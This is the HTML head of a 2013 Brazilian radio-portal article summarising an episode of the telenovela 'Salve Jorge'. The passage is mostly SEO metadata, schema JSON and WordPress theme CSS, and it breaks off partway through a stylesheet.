

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/
body_size: 27433
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg" />
	<meta property="og:url" content="https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/" />
<meta property="og:title" content="Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica" />
<meta property="og:description" content="[caption id="attachment_1953" align="alignleft" width="561"]Foto: Salve Jorge/TV Globo[/caption]Theo fica abalado com a possível gravidez de Érica. Mustafá questiona Russo sobre Morena. Waleska fala para Almir sobre as meninas traficadas. Russo promete se vingar de Mustafá. Érica confirma a gravidez e Theo fica apreensivo. Zyah mente para não levar os turistas ao restaurante de Cyla. " />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/">
<meta name="twitter:title" content="Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica">
<meta name="twitter:description" content="[caption id="attachment_1953" align="alignleft" width="561"]Foto: Salve Jorge/TV Globo[/caption]Theo fica abalado com a possível gravidez de Érica. Mustafá questiona Russo sobre Morena. Waleska fala para Almir sobre as meninas traficadas. Russo promete se vingar de Mustafá. Érica confirma a gravidez e Theo fica apreensivo. Zyah mente para não levar os turistas ao restaurante de Cyla. ">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica |</title>
	<link rel="canonical" href="https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica |" />
	<meta property="og:description" content="Theo fica abalado com a possível gravidez de Érica. Mustafá questiona Russo sobre Morena. Waleska fala para Almir sobre as meninas traficadas. Russo promete se vingar de Mustafá. Érica confirma a gravidez e Theo fica apreensivo. Zyah mente para não levar os turistas ao restaurante de Cyla." />
	<meta property="og:url" content="https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2013-04-03T17:04:35+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg" />
	<meta property="og:image:width" content="561" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#article","isPartOf":{"@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica","datePublished":"2013-04-03T17:04:35+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/"},"wordCount":141,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg","keywords":["Érica","gravidez","Jorge","nervoso","Salve","Théo"],"articleSection":["Novelas"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/","url":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/","name":"Mais FM - Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#primaryimage"},"image":{"@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg","datePublished":"2013-04-03T17:04:35+00:00","breadcrumb":{"@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#podcast_player_1954","object":{"@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg","width":561,"height":381},{"@type":"BreadcrumbList","@id":"https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fsalve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fsalve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
